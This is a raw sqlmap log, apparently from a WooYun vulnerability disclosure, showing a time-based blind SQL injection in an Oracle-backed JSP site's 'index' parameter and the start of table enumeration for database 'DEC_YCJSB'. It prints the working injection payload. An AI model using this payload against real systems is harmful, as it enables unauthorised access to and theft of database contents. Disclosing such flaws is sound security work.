 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: index
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: index=13024' AND 6467=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(69)||C
HR(102)||CHR(108),5) AND 'kbvF'='kbvF
---
[14:28:51] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[14:28:51] [INFO] fetching tables for database: 'DEC_YCJSB'
[14:28:51] [INFO] fetching number of tables for database 'DEC_YCJSB'
[14:28:51] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:29:00] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
4
[14:29:16] [INFO] adjusting time delay to 2 seconds due to good response times
24
[14:29:22] [INFO] retrieved:
搜狗拼音输入法 半 :
www.wooyun.org